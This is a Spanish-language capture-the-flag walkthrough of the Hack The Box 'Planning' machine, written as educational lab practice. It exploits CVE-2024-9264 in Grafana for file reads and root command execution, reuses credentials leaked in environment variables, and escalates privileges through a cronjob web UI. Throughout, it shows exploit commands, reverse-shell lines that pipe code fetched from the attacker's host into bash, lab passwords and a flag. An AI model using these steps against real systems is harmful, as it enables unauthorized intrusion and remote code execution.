En Planning iniciamos con la enumeracion de subdominios para descubrir Grafana vulnerable para la lectura de archivos y ejecucion remota de comandos, esto permitio el acceso a un contenedor de docker. Credenciales en las variables de entorno dieron acceso por SSH. Escalamos privilegios con la ejecucion de un cronjob como root en la interfaz cronjob-ui.
| Nombre |
Planning |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Easy |
| Fecha de Salida |
2025-05-10 |
| IP |
None |
| Maker |
d00msl4y3r
FisMatHack |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [933, 1230, 4968, 3005, 970, 378, 244, 54, 18, 97],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
La descripcion de la maquina emula una situacion “real” de un pentest proporcionando credenciales.
As is common in real life pentests, you will start the Planning box with credentials for the following account: admin / 0D5oT70Fq13EvB5r
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
# Nmap 7.95 scan initiated Sun May 11 04:45:38 2025 as: /usr/lib/nmap/nmap --privileged -p22,80 -sV -sC -oN nmap_scan 10.10.11.68
Nmap scan report for 10.10.11.68
Host is up (0.077s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_ 256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 11 04:45:47 2025 -- 1 IP address (1 host up) scanned in 9.35 seconds
|
Web Site
El sitio web nos redirige al dominio planning.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
11
|
❯ curl -sI 10.10.11.68
HTTP/1.1 301 Moved Permanently
Server: nginx/1.24.0 (Ubuntu)
Date: Sun, 11 May 2025 05:01:00 GMT
Content-Type: text/html
Content-Length: 178
Connection: keep-alive
Location: http://planning.htb/
❯
|
El sitio presenta una plataforma educativa.
Encontramos un formulario de inscripcion.
Basados en el contenido del sitio logramos encontrar la plantilla utilizada por este: Edukate. La plantilla unicamente muestra contenido estatico.
Directory Brute Forcing
feroxbuster muestra la mayoria de paginas y recursos que se muestran en la plantilla.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
|
❯ feroxbuster -u http://planning.htb/ -w $MD -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://planning.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 178c http://planning.htb/img => http://planning.htb/img/
200 GET 230l 874w 12727c http://planning.htb/about.php
200 GET 201l 663w 10632c http://planning.htb/contact.php
200 GET 6l 64w 2936c http://planning.htb/lib/owlcarousel/assets/owl.carousel.min.css
200 GET 7l 158w 9028c http://planning.htb/lib/waypoints/waypoints.min.js
200 GET 137l 234w 3338c http://planning.htb/js/main.js
200 GET 11l 56w 2406c http://planning.htb/lib/counterup/counterup.min.js
200 GET 194l 674w 10229c http://planning.htb/course.php
200 GET 5l 89w 5527c http://planning.htb/img/testimonial-2.jpg
200 GET 1l 38w 2303c http://planning.htb/lib/easing/easing.min.js
200 GET 21l 212w 20494c http://planning.htb/img/team-3.jpg
200 GET 8l 58w 5269c http://planning.htb/img/testimonial-1.jpg
200 GET 420l 1623w 23914c http://planning.htb/index.php
200 GET 60l 404w 29126c http://planning.htb/img/team-2.jpg
200 GET 136l 656w 53333c http://planning.htb/img/courses-3.jpg
200 GET 63l 389w 30916c http://planning.htb/img/team-1.jpg
200 GET 220l 880w 13006c http://planning.htb/detail.php
200 GET 128l 607w 48746c http://planning.htb/img/courses-2.jpg
200 GET 103l 772w 55609c http://planning.htb/img/about.jpg
200 GET 173l 851w 64663c http://planning.htb/img/courses-1.jpg
200 GET 7l 279w 42766c http://planning.htb/lib/owlcarousel/owl.carousel.min.js
200 GET 146l 790w 75209c http://planning.htb/img/feature.jpg
200 GET 9966l 19218w 183895c http://planning.htb/css/style.css
200 GET 420l 1623w 23914c http://planning.htb/
403 GET 7l 10w 162c http://planning.htb/lib/owlcarousel/
403 GET 7l 10w 162c http://planning.htb/lib/
403 GET 7l 10w 162c http://planning.htb/lib/owlcarousel/assets/
403 GET 7l 10w 162c http://planning.htb/lib/easing/
403 GET 7l 10w 162c http://planning.htb/lib/counterup/
403 GET 7l 10w 162c http://planning.htb/js/
403 GET 7l 10w 162c http://planning.htb/lib/waypoints/
403 GET 7l 10w 162c http://planning.htb/css/
200 GET 0l 0w 0c http://planning.htb/lib/waypoints/links.php
200 GET 156l 543w 7053c http://planning.htb/enroll.php
301 GET 7l 12w 178c http://planning.htb/lib/owlcarousel/assets => http://planning.htb/lib/owlcarousel/assets/
200 GET 432l 2255w 160279c http://planning.htb/img/header.jpg
301 GET 7l 12w 178c http://planning.htb/css => http://planning.htb/css/
301 GET 7l 12w 178c http://planning.htb/lib => http://planning.htb/lib/
301 GET 7l 12w 178c http://planning.htb/js => http://planning.htb/js/
200 GET 23l 172w 1090c http://planning.htb/lib/owlcarousel/LICENSE
|
Subdomain Discovery
Tras ejecutar ffuf este muestra el subdominio grafana. Agregamos el subdominio al archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
❯ ffuf -w /usr/share/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt -H "Host: FUZZ.planning.htb" -u http://planning.htb -fs 178
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://planning.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt
:: Header : Host: FUZZ.planning.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 178
________________________________________________
grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 232ms]
:: Progress: [35850/1613291] :: Job [1/1] :: 215 req/sec :: Duration: [0:03:29] :: Errors: 0 ::
[INFO] ------ PAUSING ------
|
Grafana
Al visitar el subdominio este nos muestra el login de Grafana v11.0.0.
Utilizamos las credenciales de la maquina, estas nos dieron acceso al dashboard.
CVE-2024-9264
La version de Grafana es vulnerable a CVE-2024-9264, con esta es posible la lectura de archivos y ejecucion remota de comandos a traves de la ejecucion de queries en duckdb.
Realizamos la clonacion del repositorio CVE-2024-9264 el cual nos permite realizar la explotacion de la vulnerabilidad.
1
2
3
4
5
6
7
8
9
|
❯ git clone https://github.com/nollium/CVE-2024-9264.git
Cloning into 'CVE-2024-9264'...
remote: Enumerating objects: 67, done.
remote: Counting objects: 100% (67/67), done.
remote: Compressing objects: 100% (56/56), done.
remote: Total 67 (delta 38), reused 21 (delta 9), pack-reused 0 (from 0)
Receiving objects: 100% (67/67), 20.96 KiB | 20.96 MiB/s, done.
Resolving deltas: 100% (38/38), done.
❯ cd CVE-2024-9264
|
Se realizo la instalacion de las dependencias en un entorno virtual.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
❯ virtualenv .
created virtual environment CPython3.13.2.final.0-64 in 669ms
creator CPython3Posix(dest=/home/kali/htb/planning/CVE-2024-9264, clear=False, no_vcs_ignore=False, global=False)
seeder FromAppData(download=False, pip=bundle, via=copy, app_data_dir=/home/kali/.local/share/virtualenv)
added seed packages: pip==25.0
activators BashActivator,CShellActivator,FishActivator,NushellActivator,PowerShellActivator,PythonActivator
❯ source bin/activate
❯ pip install -r requirements.txt
Collecting ten (from -r requirements.txt (line 1))
Downloading ten-0.1.6-py3-none-any.whl.metadata (3.2 kB)
# [... snip ...]
Successfully installed beautifulsoup4-4.13.4 certifi-2025.4.26 charset-normalizer-3.4.2 colorama-0.4.6 idna-3.10 lxml-5.4.0 markdown-it-py-3.0.0 mdurl-0.1.2 psycopg2-binary-2.9.10 pygments-2.19.1 pyyaml-6.0.2 requests-2.32.3 requests-toolbelt-1.0.0 rich-13.9.4 soupsieve-2.7 ten-0.1.6 typing-extensions-4.13.2 urllib3-2.4.0
❯ ./CVE-2024-9264.py -h
usage: CVE-2024-9264.py [-h] [-u USER] [-p PASSWORD] [-f FILE] [-q QUERY] [-c COMMAND] url
Exploit for Grafana post-auth file-read and RCE (CVE-2024-9264).
positional arguments:
url URL of the Grafana instance to exploit
options:
-h, --help show this help message and exit
-u, --user USER Username to log in as, defaults to 'admin'
-p, --password PASSWORD
Password used to log in, defaults to 'admin'
-f, --file FILE File to read on the server, defaults to '/etc/passwd'
-q, --query QUERY Optional query to run instead of reading a file
-c, --command COMMAND
Optional command to execute on the server
❯
|
Reading Files
Ejecutamos el PoC especificando las credenciales y lectura de archivos. Se observa al usuario root y grafana.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ ./CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -f /etc/passwd http://grafana.planning.htb/
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin
❯
|
RCE
Especificamos la ejecucion de comandos, whoami muestra al usuario root.
1
2
3
4
5
6
7
8
9
|
❯ ./CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'whoami' http://grafana.planning.htb/
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: whoami
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('whoami >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
root
❯
|
User - root (Docker)
Ejecutamos una shell inversa con shells.
1
2
3
|
❯ ./CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'curl 10.10.14.105:8000/10.10.14.105:1338|bash' http://grafana.planning.htb/
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: curl 10.10.14.105:8000/10.10.14.105:1338|bash
|
Logramos el acceso como root.
1
2
3
4
5
6
7
8
|
❯ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.105] from planning.htb [10.10.11.68] 54564
/bin/sh: 0: can't access tty; job control turned off
# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
#
|
Observamos en el directorio raiz el archivo .dockerenv lo que indicaria un contenedor de docker.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
# ls -lah /
total 64K
drwxr-xr-x 1 root root 4.0K Apr 4 10:23 .
drwxr-xr-x 1 root root 4.0K Apr 4 10:23 ..
-rwxr-xr-x 1 root root 0 Apr 4 10:23 .dockerenv
lrwxrwxrwx 1 root root 7 Apr 27 2024 bin -> usr/bin
drwxr-xr-x 2 root root 4.0K Apr 18 2022 boot
drwxr-xr-x 5 root root 340 May 11 18:45 dev
drwxr-xr-x 1 root root 4.0K Apr 4 10:23 etc
drwxr-xr-x 1 root root 4.0K May 14 2024 home
lrwxrwxrwx 1 root root 7 Apr 27 2024 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Apr 27 2024 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Apr 27 2024 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Apr 27 2024 libx32 -> usr/libx32
drwxr-xr-x 2 root root 4.0K Apr 27 2024 media
drwxr-xr-x 2 root root 4.0K Apr 27 2024 mnt
drwxr-xr-x 2 root root 4.0K Apr 27 2024 opt
dr-xr-xr-x 526 root root 0 May 11 18:45 proc
drwx------ 1 root root 4.0K May 11 19:11 root
drwxr-xr-x 5 root root 4.0K Apr 27 2024 run
-rwxr-xr-x 1 root root 3.3K May 14 2024 run.sh
lrwxrwxrwx 1 root root 8 Apr 27 2024 sbin -> usr/sbin
drwxr-xr-x 2 root root 4.0K Apr 27 2024 srv
dr-xr-xr-x 13 root root 0 May 11 19:22 sys
drwxrwxrwt 1 root root 4.0K May 11 20:47 tmp
drwxr-xr-x 1 root root 4.0K Apr 27 2024 usr
drwxr-xr-x 1 root root 4.0K Apr 27 2024 var
#
|
Environment Credentials
Tras ejecutar env se muestran las variables de entorno. Entre estas se indican GF_SECURITY_ADMIN_PASSWORD y GF_SECURITY_ADMIN_USER, las cuales indican un par de credenciales para Grafana.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
# env
GF_PATHS_HOME=/usr/share/grafana
HOSTNAME=7ce659d667d7
AWS_AUTH_EXTERNAL_ID=
SHLVL=1
HOME=/usr/share/grafana
OLDPWD=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_LOGS=/var/log/grafana
_=/root
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
AWS_AUTH_SESSION_DURATION=15m
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
PWD=/
#
|
User - enzo
Observamos que este par nos permite el acceso por SSH.
1
2
3
4
|
❯ netexec ssh 10.10.11.68 -u enzo -p 'RioTecRANDEntANT!'
SSH 10.10.11.68 22 10.10.11.68 [*] SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.11
SSH 10.10.11.68 22 10.10.11.68 [+] enzo:RioTecRANDEntANT! Linux - Shell access!
❯
|
Tras acceder por el servicio SSH logramos la lectura de la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
❯ sshpass -p 'RioTecRANDEntANT!' ssh enzo@planning.htb
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-59-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun May 11 10:24:47 PM UTC 2025
System load: 0.18
Usage of /: 69.5% of 6.30GB
Memory usage: 53%
Swap usage: 25%
Processes: 470
Users logged in: 0
IPv4 address for eth0: 10.10.11.68
IPv6 address for eth0: dead:beef::250:56ff:fe95:d1d4
=> There are 215 zombie processes.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun May 11 22:25:08 2025 from 10.10.14.105
enzo@planning:~$ whoami;id;pwd
enzo
uid=1000(enzo) gid=1000(enzo) groups=1000(enzo)
/home/enzo
enzo@planning:~$ ls
user.txt
enzo@planning:~$ cat user.txt
59bf3817d0ba60684af3de1b56022dd2
enzo@planning:~$
|
Privesc
En el directorio /opt/crontabs encontramos un archivo json que describe dos cronjobs, el primero utiliza docker y realiza un “backup” de una imagen, se especifica la contrasena P4ssw0rdS0pRi0T3c, el segundo es la ejecucion de un script.
Unicamente se tiene acceso de lectura a este archivo por lo que unicamente root podria modificarlo y este seria quien ejecuta los cronjob.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
enzo@planning:/opt/crontabs$ ls -lah
total 12K
drwxr-xr-x 2 root root 4.0K May 11 22:27 .
drwxr-xr-x 4 root root 4.0K Feb 28 19:21 ..
-rw-r--r-- 1 root root 737 May 11 22:30 crontab.db
enzo@planning:/opt/crontabs$ file crontab.db
crontab.db: New Line Delimited JSON text data
enzo@planning:/opt/crontabs$ cat crontab.db | jq
{
"name": "Grafana backup",
"command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
"schedule": "@daily",
"stopped": false,
"timestamp": "Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)",
"logging": "false",
"mailing": {},
"created": 1740774983276,
"saved": false,
"_id": "GTI22PpoJNtRKg0W"
}
{
"name": "Cleanup",
"command": "/root/scripts/cleanup.sh",
"schedule": "* * * * *",
"stopped": false,
"timestamp": "Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)",
"logging": "false",
"mailing": {},
"created": 1740849309992,
"saved": false,
"_id": "gNIRXh1WIc9K7BYX"
}
enzo@planning:/opt/crontabs$
|
netstat muestra multiples puertos abiertos localmente.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
enzo@planning:~$ netstat -ntpl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:46307 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.54:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
enzo@planning:~$
|
El puerto 3000 pertenece a grafana.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
enzo@planning:~$ curl -sI 127.0.0.1:3000
HTTP/1.1 302 Found
Cache-Control: no-store
Content-Type: text/html; charset=utf-8
Location: /login
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Sun, 11 May 2025 22:59:56 GMT
enzo@planning:~$ curl -sI 127.0.0.1:3000/login
HTTP/1.1 200 OK
Cache-Control: no-store
Content-Type: text/html; charset=UTF-8
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Sun, 11 May 2025 23:00:24 GMT
enzo@planning:~$
|
El puerto 8000 muestra que necesita autenticacion.
1
2
3
4
5
6
7
8
9
10
11
12
|
enzo@planning:~$ curl -sI 127.0.0.1:8000
HTTP/1.1 401 Unauthorized
X-Powered-By: Express
WWW-Authenticate: Basic realm="Restricted Area"
Content-Type: text/html; charset=utf-8
Content-Length: 0
ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
Date: Sun, 11 May 2025 23:00:02 GMT
Connection: keep-alive
Keep-Alive: timeout=5
enzo@planning:~$
|
Port Forwarding
Ejecutamos ssh para realizar port forwarding al puerto 8000.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ sshpass -p 'RioTecRANDEntANT!' ssh enzo@planning.htb -fN -L 8001:127.0.0.1:8000
❯ netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN 145699/python
tcp 0 0 127.0.0.1:8001 0.0.0.0:* LISTEN 145911/ssh
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 44583/java
tcp6 0 0 127.0.0.1:42669 :::* LISTEN 44583/java
tcp6 0 0 ::1:8000 :::* LISTEN 145577/ssh
tcp6 0 0 ::1:8001 :::* LISTEN 145911/ssh
❯
|
Cronjob UI
Tras visitar el puerto observamos que necesita credenciales.

Utilizamos las credenciales root: P4ssw0rdS0pRi0T3c, estas nos dieron acceso a cronjob-ui, se listan los cronjobs que se especifican en el archivo /opt/crontabs/crontabs.db.
Shell
Creamos un script en bash para la ejecucion de una shell inversa.
1
2
3
4
5
|
enzo@planning:/dev/shm$ cat bs.sh
#!/bin/bash
curl 10.10.14.105:8000/10.10.14.105:1338|bash
enzo@planning:/dev/shm$ chmod +x bs.sh
enzo@planning:/dev/shm$
|

Agregamos un nuevo cronjob especificando el script anterior.

Observamos que se agrego tambien al archivo crontab.db.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
enzo@planning:/dev/shm$ cat /opt/crontabs/crontab.db |jq
{
"name": "Grafana backup",
"command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
"schedule": "@daily",
"stopped": false,
"timestamp": "Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)",
"logging": "false",
"mailing": {},
"created": 1740774983276,
"saved": false,
"_id": "GTI22PpoJNtRKg0W"
}
{
"name": "Cleanup",
"command": "/root/scripts/cleanup.sh",
"schedule": "* * * * *",
"stopped": false,
"timestamp": "Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)",
